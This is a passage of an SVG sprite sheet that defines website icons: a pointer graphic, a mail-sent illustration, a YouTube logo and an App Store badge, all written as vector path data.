          <path id="Path_1364" data-name="Path 1364" d="M106.972,10.107a1.419,1.419,0,0,1-1-2.421l3.462-3.462a1.419,1.419,0,1,1,2.005,2.007l-3.462,3.46a1.408,1.408,0,0,1-1,.416" transform="translate(94.129 3.396)" fill="#0d2a62"/>
          <line id="Line_244" data-name="Line 244" x1="3.462" y1="3.462" transform="translate(173.297 11.239)" fill="#fff"/>
          <path id="Path_1365" data-name="Path 1365" d="M95.736,11.491a1.409,1.409,0,0,1-1-.416l-3.46-3.462a1.418,1.418,0,0,1,2.005-2.005l3.46,3.462a1.419,1.419,0,0,1-1,2.421" transform="translate(81.023 4.63)" fill="#0d2a62"/>
          <line id="Line_245" data-name="Line 245" x1="4.896" transform="translate(210.687 27.098)" fill="#fff"/>
          <path id="Path_1366" data-name="Path 1366" d="M116.935,16.413h-4.9a1.419,1.419,0,0,1,0-2.838h4.9a1.419,1.419,0,0,1,0,2.838" transform="translate(98.647 12.105)" fill="#0d2a62"/>
          <line id="Line_246" data-name="Line 246" x1="3.462" y1="3.462" transform="translate(205.535 45.13)" fill="#fff"/>
          <path id="Path_1367" data-name="Path 1367" d="M112.777,29.405a1.412,1.412,0,0,1-1-.416l-3.458-3.46a1.418,1.418,0,1,1,2-2.007l3.462,3.462a1.419,1.419,0,0,1-1,2.421" transform="translate(96.22 20.605)" fill="#0d2a62"/>
          <line id="Line_247" data-name="Line 247" y1="3.462" x2="3.462" transform="translate(170.92 47.394)" fill="#fff"/>
          <path id="Path_1368" data-name="Path 1368" d="M91.019,30.6a1.419,1.419,0,0,1-1-2.421l3.46-3.462a1.419,1.419,0,0,1,2.005,2.007l-3.46,3.46a1.408,1.408,0,0,1-1,.416" transform="translate(79.903 21.672)" fill="#0d2a62"/>
          <line id="Line_248" data-name="Line 248" x1="4.896" transform="translate(163.47 27.098)" fill="#fff"/>
          <path id="Path_1369" data-name="Path 1369" d="M91.975,16.413H87.081a1.419,1.419,0,1,1,0-2.838h4.894a1.419,1.419,0,0,1,0,2.838" transform="translate(76.391 12.105)" fill="#0d2a62"/>
          <path id="Path_1370" data-name="Path 1370" d="M102.709,30.881a5.917,5.917,0,1,1,5.917-5.916,5.923,5.923,0,0,1-5.917,5.916" transform="translate(86.316 16.986)" fill="#0d2a62"/>
          <path id="Path_1371" data-name="Path 1371" d="M103.6,21.832a4.025,4.025,0,1,1-4.026,4.026,4.026,4.026,0,0,1,4.026-4.026m0-3.784a7.808,7.808,0,1,0,7.809,7.809,7.819,7.819,0,0,0-7.809-7.809" transform="translate(85.424 16.094)" fill="#fff"/>
          <path id="Path_1372" data-name="Path 1372" d="M104.357,50.721a2.175,2.175,0,0,1-2.085-1.322,57.252,57.252,0,0,0-4.6-7.817c-.868-1.356-1.661-2.667-2.452-3.978a5.622,5.622,0,0,1-.566-1.245,2.645,2.645,0,0,1,1.254-3.3,2.782,2.782,0,0,1,1.36-.344,2.876,2.876,0,0,1,2.022.825l.293.32s1.846,2.115,2.249,2.573c.008-1.71.009-12.488.009-12.488a2.873,2.873,0,0,1,2.406-2.913,3.889,3.889,0,0,1,.465-.038,2.855,2.855,0,0,1,2.709,1.949,3.86,3.86,0,0,1,.165,1.207q0,1.66,0,3.341a3.128,3.128,0,0,1,.513-.168,2.942,2.942,0,0,1,.63-.068,2.889,2.889,0,0,1,2.616,1.7,2.871,2.871,0,0,1,1.2-.356l.017,0a2.979,2.979,0,0,1,2.9,1.977,2.873,2.873,0,0,1,4.16,2.552c0,.055,0,.18-.008.233.011,1.617.011,3.392.006,5.165a14.163,14.163,0,0,1-.053,2.295c-.261,1.563-.577,3.084-.961,4.639-.193.808-.431,1.612-.672,2.416-.123.407-.244.813-.359,1.222a2.162,2.162,0,0,1-2.164,1.631Z" transform="translate(84.25 18.721)" fill="#fff"/>
          <path id="Path_1373" data-name="Path 1373" d="M105.605,23.777a.969.969,0,0,1,.916.658,1.856,1.856,0,0,1,.066.549q.006,4.62,0,9.238a1.032,1.032,0,0,0,.776,1.129,1.01,1.01,0,0,0,1.23-.721,1.059,1.059,0,0,0,.023-.112,2.912,2.912,0,0,0,.019-.407V31.12a1.007,1.007,0,0,1,.779-1.061.976.976,0,0,1,1.163.749,1.036,1.036,0,0,1,.021.253c.006,1.506,0,3.01,0,4.516a1.032,1.032,0,0,0,.9,1.145.867.867,0,0,0,.121.008,1.03,1.03,0,0,0,1.023-.912,1.063,1.063,0,0,0,0-.233V32.447a1,1,0,0,1,.925-1.075l.034,0h.006a.991.991,0,0,1,.993.986c0,.028,0,.057,0,.085v4.485a1.047,1.047,0,0,0,.8,1.118,1,1,0,0,0,.235.028,1.012,1.012,0,0,0,1.006-1.01c.015-.929.006-1.858.008-2.787v-.235a.983.983,0,0,1,.976-.991h.008a.983.983,0,0,1,.984.978c0,.023,0,.045,0,.068q.009,2.656,0,5.308a13.068,13.068,0,0,1-.045,2.107c-.246,1.47-.558,2.932-.914,4.381-.289,1.2-.679,2.384-1.016,3.575-.055.2-.144.252-.342.252q-2.764-.006-5.528,0t-5.528,0c-.155,0-.271-.011-.346-.185a59.1,59.1,0,0,0-4.788-8.148c-.827-1.292-1.619-2.6-2.412-3.916a3.726,3.726,0,0,1-.371-.855.755.755,0,0,1,.339-.986.985.985,0,0,1,.492-.132,1,1,0,0,1,.7.286c.1.1.184.2.274.3,1.2,1.375,2.4,2.758,3.617,4.12a1.339,1.339,0,0,0,.679.407.985.985,0,0,0,1.158-.772.9.9,0,0,0,.015-.276q.028-3.689.025-7.37V24.836a1.007,1.007,0,0,1,.834-1.048.963.963,0,0,1,.146-.011m0-3.784a4.732,4.732,0,0,0-.709.053,4.818,4.818,0,0,0-4.054,4.854v7.637a4.775,4.775,0,0,0-4.983-.231,4.533,4.533,0,0,0-2.1,5.566,7.37,7.37,0,0,0,.69,1.53c0,.009.057.1.062.1.793,1.313,1.587,2.626,2.412,3.918.03.045.061.091.091.134a55.673,55.673,0,0,1,4.474,7.609,4.088,4.088,0,0,0,3.759,2.336l5.528,0,5.522,0a4.045,4.045,0,0,0,4-3.034c.108-.382.229-.785.348-1.188.238-.8.486-1.627.7-2.5.4-1.631.717-3.154.967-4.642.013-.079.025-.161.032-.24A16.722,16.722,0,0,0,122.4,39.3q.009-2.582,0-5.163c0-.057,0-.112,0-.151a4.777,4.777,0,0,0-4.767-4.724c-.127,0-.252.006-.376.017a4.773,4.773,0,0,0-3.647-1.7c-.053,0-.112,0-.165,0-.038,0-.108,0-.146.008-.114.008-.227.021-.339.036a4.793,4.793,0,0,0-2.592-1.32c0-.431,0-.863,0-1.292a5.65,5.65,0,0,0-.206-1.6q-.026-.094-.057-.187a4.745,4.745,0,0,0-4.5-3.241" transform="translate(83.358 17.829)" fill="#0d2a62"/>
        </g>
      </g>
    </g>
  </symbol>

  <symbol id="mail_send" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="131.169" height="131.667" viewBox="0 0 131.169 131.667">
    <defs>
      <clipPath id="clip-path-mail-send">
        <rect width="131.169" height="131.668" fill="none" />
      </clipPath>
      <clipPath id="clip-path-4-mail-send">
        <rect width="12.531" height="10.006" fill="none" />
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path-mail-send)">
      <g transform="translate(0 0)">
        <g clip-path="url(#clip-path-mail-send)">
          <g opacity="0.1">
            <g>
              <g clip-path="url(#clip-path-mail-send)">
                <path d="M131.169,60.1A23.68,23.68,0,0,0,96.347,39.193l.1-13.007-16.282-.142A22.675,22.675,0,0,0,80.3,23.69a23.69,23.69,0,0,0-47.381,0c0,.658.05,1.3.1,1.943l-1.1-.009,2.057,5.985h55.55V80.051l6.546-5.611.161-20.973,13.617,10.5,3.865-4.738-.938-.785h1.028v3.547L65.961,102.495,14.34,57.981l2.993,10.1L45.661,94.142,18.6,117.368H13.933V79.173a28.183,28.183,0,1,0,38.781,38.195H26.375L50.59,98.677l13.5,12.421,44.887-37.407v41.522l5.611-.375.075-32.188a23.676,23.676,0,0,0,16.5-22.552M96.916,45.169l-.64,3.28.041-5.236.1,1.4.922.911Z" transform="translate(0 0)" fill="#0d2a62" />
                <path d="M49.447,66.153A18.242,18.242,0,0,0,57.741,31.66,18.231,18.231,0,0,1,35.636,59.81a18.2,18.2,0,0,0,13.811,6.342" transform="translate(16.574 14.725)" fill="#0d2a62" />
                <path d="M50.667,47.945l9.252-9.252-.111-.113L47.646,50.742,38.67,41.765,37.235,43.2l4.745,4.745,4.344,4.343Z" transform="translate(17.317 17.943)" fill="#0d2a62" />
              </g>
            </g>
          </g>
          <g transform="translate(61.192 17.207)" opacity="0.1">
            <g>
              <g clip-path="url(#clip-path-4-mail-send)">
                <path d="M49.623,21.751l-7.856-2.338,1.5-7.668,11.034,8.7Z" transform="translate(-41.767 -11.745)" fill="#0d2a62" />
              </g>
            </g>
          </g>
          <path d="M112.019,114.669a2.226,2.226,0,0,0,.248-.355l.013-.022a2.067,2.067,0,0,0,.154-.36l.018-.053a2.1,2.1,0,0,0,.075-.346l.009-.1c.006-.063.019-.125.019-.19,0-.019-.006-.037-.006-.056V55.643a2.19,2.19,0,0,0-1.953-2.173L93.283,38.32V21.3a2.276,2.276,0,0,0-2.261-2.209H71.291l-8.96-7.837a2.269,2.269,0,0,0-.259-.377,2.2,2.2,0,0,0-3.1-.227l-9.777,8.44H28.244a2.2,2.2,0,0,0-2.2,2.2V39.042L10.532,51.958a2.173,2.173,0,0,0-.438.514c-.019.019-.042.035-.06.054s-.041.023-.059.041-.034.07-.059.1a2.176,2.176,0,0,0-.36.6c-.018.047-.028.091-.044.138a2.211,2.211,0,0,0-.111.664v59.024a1.4,1.4,0,0,0-.016.155,2.2,2.2,0,0,0,2.2,2.2h98.773a2.187,2.187,0,0,0,1.663-.775h0M30.441,23.489H88.89V71.041c0,.023,0,.047,0,.07l-28.6,24.507L47.2,83.64c-.034-.045-.057-.094-.094-.136a2.174,2.174,0,0,0-.58-.481L30.441,68.31Zm77.711,84.969L80.124,84.412,108.153,60.4ZM42.04,84.878,13.8,108.524V59.041Zm3.27,2.993,13.43,12.286c.028.025.064.032.091.056a2.15,2.15,0,0,0,.587.362c.023.01.048.016.07.023a2.2,2.2,0,0,0,.762.146c.062,0,.123-.028.186-.032a2.051,2.051,0,0,0,.353-.063,2.075,2.075,0,0,0,.387-.141,2.2,2.2,0,0,0,.344-.2c.048-.037.108-.051.155-.092l15.07-12.91,27.678,23.745h-86.8Zm61.364-31.99L93.283,67.354V44.163ZM57.087,18.086a2.156,2.156,0,0,0,.859-.454l2.475-2.206,4.2,3.669h-8.7ZM26.046,64.29,14.869,54.067,26.046,44.76Z" transform="translate(4.365 4.707)" fill="#0d2a62" />
          <path d="M50.839,70.721c11.62,0,21.072-9.845,21.072-21.946S62.459,26.83,50.839,26.83,29.767,36.675,29.767,48.776,39.22,70.721,50.839,70.721m0-40.961c10,0,18.142,8.53,18.142,19.015S60.843,67.791,50.839,67.791,32.7,59.261,32.7,48.776,40.836,29.76,50.839,29.76" transform="translate(13.844 12.478)" fill="#0d2a62" />
          <path d="M42.222,52.527,45.294,55.6a2.929,2.929,0,0,0,4.143,0l3.072-3.072,8.6-8.6a2.93,2.93,0,0,0,0-4.143L58.039,36.71a2.929,2.929,0,0,0-4.143,0l-6.53,6.53-4.278-4.277a2.929,2.929,0,0,0-4.143,0L37.528,40.38l-1.656,1.654a2.931,2.931,0,0,0,0,4.145ZM39.6,42.451l1.417-1.417,6.35,6.348,8.6-8.6,3.072,3.072-8.6,8.6-3.072,3.072-3.072-3.072-6.35-6.348Z" transform="translate(16.285 16.674)" fill="#0d2a62" />
        </g>
      </g>
    </g>
  </symbol>
  <symbol id="youtube" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="35.286" height="26.473" viewBox="0 0 35.286 26.473">
    <defs>
      <clipPath id="clip-path-youtube">
        <rect id="Rectangle_90" data-name="Rectangle 90" width="35.286" height="26.473" fill="#fff"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path-youtube)">
      <path d="M34.933,5.713s-.344-2.6-1.4-3.738A4.868,4.868,0,0,0,30,.383C25.058,0,17.651,0,17.651,0h-.017S10.227,0,5.29.383A4.869,4.869,0,0,0,1.755,1.974C.7,3.117.353,5.713.353,5.713A60.631,60.631,0,0,0,0,11.8v2.855A60.609,60.609,0,0,0,.353,20.75s.344,2.594,1.4,3.735a5.77,5.77,0,0,0,3.89,1.609c2.823.289,12,.378,12,.378s7.415-.013,12.353-.392a4.889,4.889,0,0,0,3.535-1.595c1.057-1.141,1.4-3.735,1.4-3.735a60.638,60.638,0,0,0,.353-6.092V11.8a60.638,60.638,0,0,0-.353-6.092" fill="#fff"/>
      <path d="M12,6V19.236l11.03-6.618Z" transform="translate(1.236 0.618)" fill="#e02f2f"/>
    </g>
  </symbol>
  <symbol id="app_store" width="122" height="34" viewBox="0 0 122 34" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <path d="M62.049 0.37117C62.4323 0.369737 62.8155 0.369736 63.1988 0.369736C63.1859 2.98239 63.183 5.59648 63.2003 8.20913C62.8155 8.2077 62.4323 8.2077 62.049 8.2077C62.0576 5.59505 62.0576 2.98382 62.049 0.37117Z" fill="white"/>
    <path d="M81.7429 0.371181C82.1204 0.371181 82.4979 0.36975 82.8755 0.368317C82.9473 2.98097 82.8439 5.59649 82.9372 8.20771C82.5927 8.20771 82.251 8.20771 81.9094 8.20485C81.8878 7.95404 81.872 7.70324 81.8247 7.45817C81.2849 8.12745 80.3762 8.48431 79.5322 8.26217C78.668 8.08016 78.0895 7.26612 77.9172 6.44349C77.6689 5.34712 77.8828 4.06157 78.7311 3.2676C79.2278 2.78176 79.9772 2.63558 80.6433 2.77603C81.071 2.83765 81.384 3.16155 81.7443 3.36792C81.7457 2.36901 81.7457 1.3701 81.7429 0.371181ZM79.8049 3.77208C78.7498 4.4084 78.6881 6.01497 79.3958 6.93363C79.7446 7.40658 80.4093 7.52123 80.9418 7.32632C81.4787 7.06691 81.7673 6.45352 81.7457 5.87452C81.7371 5.28979 81.8333 4.64057 81.4658 4.13753C81.1241 3.5915 80.3461 3.48401 79.8049 3.77208Z" fill="white"/>
    <path d="M109.519 8.20913C109.536 5.59648 109.533 2.98239 109.52 0.369736C109.902 0.369736 110.285 0.369737 110.67 0.37117C110.671 1.43314 110.637 2.49512 110.689 3.55566C111.175 2.99959 111.881 2.58111 112.649 2.75308C113.613 2.84624 114.085 3.86092 114.161 4.71795C114.218 5.88024 114.163 7.04684 114.188 8.21056C113.802 8.2077 113.417 8.2077 113.034 8.2077C113.033 7.08983 113.047 5.97053 113.028 4.85267C113.027 4.39262 112.777 3.89102 112.316 3.7477C111.917 3.65741 111.449 3.66314 111.121 3.93688C110.762 4.22208 110.65 4.70505 110.663 5.1436C110.667 6.16401 110.658 7.18585 110.67 8.2077C110.285 8.2077 109.9 8.2077 109.519 8.20913Z" fill="white"/>
    <path d="M31.7855 0.894292C33.2741 0.654954 34.9034 0.534569 36.2858 1.25258C37.2462 1.74846 37.7716 2.809 37.8405 3.85521C37.961 5.17658 37.5849 6.6857 36.4394 7.47538C35.0871 8.4055 33.333 8.33384 31.7797 8.11886C31.7984 5.70972 31.7883 3.302 31.7855 0.894292ZM32.8808 1.7198C32.8521 3.56571 32.8549 5.41592 32.8793 7.26327C34.1225 7.57283 35.7963 7.24607 36.3648 5.93903C36.7653 4.91575 36.8069 3.67749 36.2758 2.69291C35.5853 1.57361 33.9947 1.48476 32.8808 1.7198Z" fill="white"/>
    <path d="M105.334 1.85738C105.716 1.74559 106.101 1.6424 106.48 1.51628C106.475 1.9534 106.472 2.39051 106.485 2.82906C106.919 2.83479 107.355 2.83193 107.792 2.8305C107.792 3.10853 107.793 3.388 107.799 3.66746C107.361 3.72049 106.923 3.69326 106.487 3.65743C106.471 4.58612 106.471 5.51624 106.482 6.44636C106.474 6.78745 106.58 7.17728 106.92 7.32919C107.171 7.37505 107.431 7.34495 107.687 7.34209C107.7 7.62299 107.718 7.90389 107.737 8.18479C107.189 8.32524 106.571 8.42843 106.056 8.1332C105.554 7.8566 105.387 7.2432 105.363 6.71007C105.291 5.71402 105.311 4.71081 105.363 3.71333C105.087 3.70186 104.814 3.68896 104.542 3.66603C104.543 3.38799 104.545 3.11283 104.547 2.83623C104.819 2.83193 105.091 2.82763 105.366 2.81903C105.343 2.498 105.323 2.17697 105.334 1.85738Z" fill="white"/>
    <path d="M56.2783 3.56284C56.8108 2.98384 57.5803 2.58255 58.3842 2.75883C59.3101 2.89642 59.7809 3.87383 59.8369 4.72083C59.8757 5.88169 59.834 7.04542 59.8584 8.20771C59.478 8.20771 59.0991 8.20771 58.7201 8.20771C58.7373 7.14287 58.7287 6.0766 58.7273 5.01033C58.7301 4.57751 58.588 4.09167 58.2018 3.84947C57.5142 3.42812 56.4232 3.84947 56.3831 4.70936C56.3429 5.87309 56.3773 7.03969 56.3673 8.20485C55.9854 8.20772 55.605 8.20771 55.2246 8.21201C55.17 6.41913 55.2476 4.62481 55.1657 2.83192C55.5002 2.83192 55.8361 2.83192 56.172 2.83049C56.1936 3.07556 56.2295 3.3192 56.2783 3.56284Z" fill="white"/>
    <path d="M72.1062 3.14434C72.9489 2.74306 73.948 2.56821 74.8481 2.87777C75.4007 3.05835 75.7898 3.56712 75.9003 4.12606C76.1214 5.47753 75.9046 6.85337 76.0926 8.20914C75.7553 8.20771 75.4208 8.2077 75.0863 8.20627C75.0433 8.01279 74.9945 7.82218 74.9371 7.63444C74.2695 8.33526 73.1068 8.58463 72.2928 7.9913C71.5062 7.42806 71.509 6.14538 72.2196 5.51909C72.9331 4.88133 73.9422 4.78388 74.8581 4.78818C74.8581 4.374 74.7935 3.87812 74.3959 3.65311C73.7183 3.34785 72.9359 3.55853 72.2971 3.86952C72.2354 3.62589 72.1737 3.38368 72.1062 3.14434ZM73.2388 5.82435C72.7465 6.14395 72.6776 6.95655 73.1297 7.33777C73.5963 7.67027 74.2868 7.49829 74.6413 7.07694C75.0318 6.64986 74.8481 6.0207 74.8883 5.50046C74.327 5.47323 73.7212 5.50763 73.2388 5.82435Z" fill="white"/>
    <path d="M97.1172 2.85054C97.7976 2.61264 98.6632 2.69147 99.1484 3.27476C99.5963 3.83513 99.7226 4.58897 99.7155 5.28979C99.7025 6.26434 99.7313 7.23889 99.6939 8.212C99.3121 8.20771 98.9302 8.20771 98.5513 8.20484C98.5484 7.08697 98.5584 5.96911 98.5484 4.85267C98.5699 4.3482 98.2383 3.79213 97.7115 3.71761C97.3454 3.67318 96.9277 3.68465 96.6392 3.94405C96.2889 4.23068 96.1784 4.70649 96.1884 5.1393C96.1941 6.16258 96.1784 7.18586 96.1985 8.20771C95.818 8.20771 95.4391 8.20771 95.0601 8.20771C95.0644 6.41482 95.0931 4.62193 95.0228 2.83191C95.3558 2.83191 95.6917 2.83192 96.0276 2.83048C96.0391 3.09992 96.052 3.37079 96.0707 3.64165C96.4009 3.35645 96.6894 2.99529 97.1172 2.85054Z" fill="white"/>
    <path d="M116.726 3.50839C117.543 2.53097 119.263 2.42205 120.108 3.41667C120.641 4.06589 120.842 4.98884 120.647 5.79858C119.438 5.82438 118.229 5.79715 117.021 5.81148C117.069 6.41197 117.359 7.04973 117.959 7.27474C118.699 7.52697 119.518 7.41232 120.261 7.22171C120.315 7.47395 120.37 7.72618 120.433 7.97985C119.391 8.29945 118.173 8.427 117.168 7.92826C115.661 7.03827 115.641 4.73804 116.726 3.50839ZM117.048 4.98598C117.915 4.99601 118.785 5.00604 119.653 4.98025C119.632 4.57179 119.547 4.13611 119.247 3.83658C118.923 3.48976 118.383 3.47399 117.957 3.59725C117.391 3.81509 117.133 4.42704 117.048 4.98598Z" fill="white"/>
    <path d="M41.0474 2.91505C42.1398 2.49227 43.4993 2.88353 44.1395 3.87957C45.0424 5.30844 44.5472 7.61152 42.8361 8.17476C41.8312 8.55598 40.5809 8.24928 39.932 7.37505C38.8798 5.98059 39.2946 3.53561 41.0474 2.91505ZM41.491 3.64453C40.7201 3.99996 40.4574 4.93295 40.5019 5.71688C40.5335 6.4134 40.8292 7.22314 41.547 7.47251C42.2575 7.73048 42.9897 7.18158 43.2122 6.51946C43.505 5.67246 43.4835 4.58469 42.8203 3.9111C42.4901 3.54278 41.9374 3.50838 41.491 3.64453Z" fill="white"/>
    <path d="M45.865 2.83336C46.2397 2.83192 46.6158 2.83192 46.9904 2.82906C47.2503 3.98132 47.5259 5.13071 47.7728 6.28728C47.8144 6.51945 47.9034 6.73729 48.014 6.94653C48.5623 5.61942 48.8609 4.20059 49.293 2.83192C49.5959 2.83192 49.8988 2.83192 50.2031 2.83049C50.5878 4.17193 50.9036 5.5363 51.3085 6.86914L51.4735 6.95513C51.8123 5.57643 52.154 4.19773 52.5301 2.82906C52.8789 2.83192 53.2292 2.83192 53.5794 2.83192C53.0282 4.62337 52.4856 6.41769 51.9329 8.20771C51.5697 8.20771 51.208 8.20771 50.8462 8.20771C50.5003 6.96516 50.1859 5.71258 49.8198 4.47719C49.7782 4.43993 49.6949 4.36397 49.6533 4.32671C49.2901 5.62372 48.914 6.91643 48.5451 8.21201C48.1805 8.20771 47.8159 8.20771 47.4512 8.20628C46.933 6.41196 46.4047 4.62051 45.865 2.83336Z" fill="white"/>
    <path d="M66.736 2.90645C67.6676 2.56679 68.7873 2.78033 69.4907 3.49118C70.3664 4.37974 70.4252 5.8387 69.9257 6.92934C69.4218 7.94545 68.2045 8.52588 67.0963 8.28367C66.2637 8.14179 65.5287 7.5327 65.2445 6.73872C65.0047 6.07087 64.9861 5.32849 65.1569 4.64344C65.3521 3.84804 65.9723 3.18878 66.736 2.90645ZM67.1752 3.64166C66.4445 3.96412 66.1388 4.82688 66.1704 5.57786C66.146 6.3317 66.4733 7.24177 67.2599 7.48397C67.9317 7.70611 68.6165 7.19734 68.8476 6.58394C69.1792 5.75844 69.1519 4.71223 68.5763 3.99995C68.2519 3.57574 67.6604 3.48545 67.1752 3.64166Z" fill="white"/>
    <path d="M89.7028 2.90647C90.9345 2.4321 92.4891 3.02829 92.9844 4.27514C93.3849 5.36864 93.2729 6.76168 92.3944 7.60151C91.5603 8.44278 90.1377 8.57033 89.153 7.92254C87.4203 6.77028 87.6687 3.60442 89.7028 2.90647ZM90.142 3.64312C89.4099 3.96558 89.1056 4.83264 89.1386 5.58362C89.12 6.30163 89.4056 7.14576 90.1176 7.4453C90.7636 7.73623 91.5015 7.29338 91.7685 6.68859C92.146 5.87168 92.136 4.82691 91.6091 4.07593C91.2905 3.61016 90.6603 3.45251 90.142 3.64312Z" fill="white"/>
    <path d="M77.3229 13.6179C78.9049 13.38 80.5787 13.5262 82.0386 14.2084C81.9036 14.8547 81.6295 15.4667 81.4644 16.1073C80.3562 15.5756 79.0915 15.3262 77.8684 15.4968C77.0372 15.5957 76.1788 16.1102 75.942 16.9557C75.8228 17.5347 75.8687 18.1969 76.2649 18.6684C76.9439 19.5096 78.0148 19.8393 78.9651 20.2678C80.049 20.7207 81.1299 21.3083 81.8721 22.2427C82.8367 23.511 82.8712 25.3283 82.162 26.7242C81.6625 27.693 80.7251 28.3752 79.7087 28.7277C78.1584 29.2494 76.4587 29.2308 74.8782 28.8567C74.3155 28.7349 73.7887 28.5013 73.2891 28.2218C73.3839 27.5425 73.6437 26.9019 73.8117 26.2398C74.9759 26.9707 76.3913 27.2702 77.7579 27.1785C78.6091 27.0982 79.5207 26.76 79.9743 25.9904C80.4366 25.1506 80.3246 24.0126 79.6542 23.3118C78.8517 22.4576 77.6631 22.1982 76.6296 21.7353C75.5228 21.2137 74.406 20.5014 73.8533 19.3663C73.2475 18.1725 73.3997 16.6834 74.1174 15.5727C74.8337 14.4893 76.0697 13.8529 77.3229 13.6179Z" fill="white"/>
    <path d="M30.2983 28.8883C31.9793 23.845 33.5713 18.7716 35.2365 13.7211C36.2256 13.7268 37.2161 13.7254 38.2066 13.7225C39.8459 18.7873 41.5054 23.8478 43.1175 28.9212C42.2634 28.9083 41.4049 28.9671 40.5522 28.8854C40.1201 27.392 39.6349 25.913 39.1899 24.424C37.4974 24.4311 35.8035 24.3996 34.1125 24.4397C33.6991 25.9345 33.1995 27.4049 32.7631 28.8926C31.9434 28.9398 31.118 28.9485 30.2983 28.8883ZM36.171 17.3097C35.6284 19.0654 35.1317 20.8339 34.5733 22.5838C35.9571 22.6397 37.3438 22.611 38.7277 22.5981C38.0573 20.3652 37.3797 18.1309 36.6634 15.9124C36.395 16.3366 36.3203 16.8397 36.171 17.3097Z" fill="white"/>
    <path d="M85.7062 15.9683C86.4785 15.7132 87.258 15.4753 88.0346 15.2302C88.1007 16.1417 88.0504 17.0589 88.0691 17.9733C88.9649 17.9847 89.8621 17.979 90.7578 17.9761C90.7478 18.5566 90.7463 19.137 90.7607 19.7174C89.8506 19.7891 88.9376 19.7346 88.0275 19.7547C88.1208 21.6694 88.0303 23.5884 88.0777 25.5045C88.0806 26.0907 88.2873 26.7485 88.8342 27.0466C89.374 27.3103 90.0042 27.1842 90.5741 27.0968C90.5841 27.6815 90.6057 28.2677 90.6516 28.851C89.4759 29.1749 88.115 29.3282 87.0126 28.7005C86.0292 28.0928 85.7766 26.8546 85.7335 25.7826C85.689 23.7733 85.7378 21.7626 85.7077 19.7518C85.1737 19.7518 84.6382 19.7633 84.1071 19.7217C84.0654 19.1399 84.0611 18.5551 84.1071 17.9747C84.6425 17.9819 85.178 17.9804 85.7134 17.9761C85.7163 17.3068 85.7249 16.6376 85.7062 15.9683Z" fill="white"/>
    <path d="M48.2609 18.8504C49.537 17.6838 51.5396 17.4101 53.0971 18.1481C54.0043 18.5709 54.6934 19.3663 55.1269 20.2549C55.9136 21.9059 56.0126 23.8593 55.4485 25.592C55.0666 26.8159 54.2886 27.9596 53.1445 28.5844C51.4692 29.483 49.1164 29.3139 47.8618 27.7833L47.7412 27.6629C47.7311 29.559 47.7441 31.4565 47.7355 33.3525C46.9373 33.4242 46.1349 33.3798 45.3353 33.3912C45.318 29.4243 45.3324 25.4587 45.3281 21.4931C45.3425 20.3194 45.2807 19.147 45.2161 17.9762C45.9224 17.9805 46.6287 17.9819 47.3349 17.9747C47.3637 18.5609 47.3881 19.147 47.4641 19.7289C47.7498 19.4537 47.968 19.1184 48.2609 18.8504ZM49.6806 19.7146C48.3685 20.0657 47.7082 21.5075 47.7527 22.7744C47.8 23.8707 47.5646 25.0603 48.1575 26.0549C48.8724 27.4623 50.9567 27.7088 52.1123 26.7141C53.0856 25.9044 53.4187 24.5744 53.423 23.3591C53.3856 22.1538 53.0095 20.8382 51.9918 20.0972C51.3415 19.5899 50.4586 19.5541 49.6806 19.7146Z" fill="white"/>
    <path d="M61.4776 18.4405C62.9591 17.4903 65.0492 17.4817 66.4675 18.5623C67.4422 19.2975 68.0121 20.4441 68.2992 21.6078C68.6308 23.1255 68.5404 24.7579 67.9145 26.191C67.4235 27.3619 66.4991 28.3938 65.286 28.8338C64.0515 29.2752 62.5988 29.2523 61.4575 28.5658C61.0671 28.3365 60.7771 27.9853 60.4641 27.6686C60.3737 29.5733 60.4555 31.4851 60.4225 33.3927C59.6272 33.3898 58.8334 33.3912 58.0381 33.3912C58.031 29.3268 58.0367 25.2623 58.0353 21.1979C58.0554 20.123 57.9405 19.0524 57.9104 17.979C58.6138 17.979 59.3157 17.9819 60.0206 17.9761C60.0737 18.558 60.1038 19.1413 60.134 19.726C60.5862 19.3004 60.9321 18.7615 61.4776 18.4405ZM62.3318 19.7232C61.0398 20.0929 60.4039 21.5246 60.4254 22.7758C60.4613 23.8722 60.2517 25.056 60.8417 26.0506C61.5451 27.445 63.6065 27.7202 64.7592 26.7328C65.7411 25.9202 66.0698 24.5787 66.0741 23.3562C66.0354 22.1223 65.642 20.7522 64.5654 20.0284C63.9237 19.567 63.0753 19.5641 62.3318 19.7232Z" fill="white"/>
    <path d="M96.4482 17.8185C98.1177 17.4559 99.9681 17.926 101.221 19.0983C102.955 20.725 103.286 23.4279 102.555 25.6063C102.045 27.1527 100.765 28.4225 99.2001 28.8897C97.5507 29.4371 95.6372 29.1548 94.2462 28.1057C93.1178 27.2573 92.4317 25.9101 92.2637 24.5228C92.0728 23.0366 92.291 21.4559 93.0777 20.1603C93.8055 18.9478 95.0687 18.1051 96.4482 17.8185ZM97.1689 19.5283C96.0922 19.6873 95.2711 20.5859 94.9065 21.5676C94.5117 22.7027 94.4974 23.9553 94.8031 25.1133C95.0371 25.9488 95.5611 26.7285 96.3291 27.1584C97.1588 27.6228 98.2556 27.5296 99.0078 26.9492C99.9078 26.2813 100.343 25.1592 100.43 24.0728C100.528 22.803 100.373 21.4014 99.4987 20.4097C98.936 19.7432 98.0359 19.3778 97.1689 19.5283Z" fill="white"/>
    <path d="M108.407 18.4219C109.074 17.8486 109.999 17.6351 110.859 17.7884C110.842 18.5308 110.845 19.2746 110.856 20.0184C110.053 19.8866 109.138 19.9568 108.509 20.5257C107.81 21.1592 107.504 22.1409 107.51 23.0653C107.515 25.0072 107.503 26.9506 107.516 28.8925C106.716 28.9413 105.913 28.9456 105.114 28.8911C105.093 25.2523 105.196 21.6121 105.038 17.9761C105.726 17.9804 106.415 17.9819 107.104 17.9761C107.18 18.6368 107.114 19.319 107.286 19.9654C107.641 19.4394 107.894 18.8231 108.407 18.4219Z" fill="white"/>
